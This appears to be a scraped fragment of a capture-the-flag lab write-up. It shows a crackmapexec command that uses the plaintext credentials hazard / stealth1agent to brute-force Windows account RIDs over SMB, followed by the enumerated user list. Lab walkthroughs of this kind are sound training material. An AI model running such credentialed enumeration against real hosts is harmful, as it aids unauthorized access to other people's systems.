 └─$ crackmapexec smb 10.10.10.149 -u hazard -p 'stealth1agent' --rid-brute
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (nam
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [+] Brute forcing RIDs
SMB 10.10.10.149 445 SUPPORTDESK 500: SUPPORTDESK\Administrator (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 501: SUPPORTDESK\Guest (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 513: SUPPORTDESK\None (SidTypeGroup)
SMB 10.10.10.149 445 SUPPORTDESK 1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1009: SUPPORTDESK\support (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1012: SUPPORTDESK\Chase (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1013: SUPPORTDESK\Jason (SidTypeUser)
Submit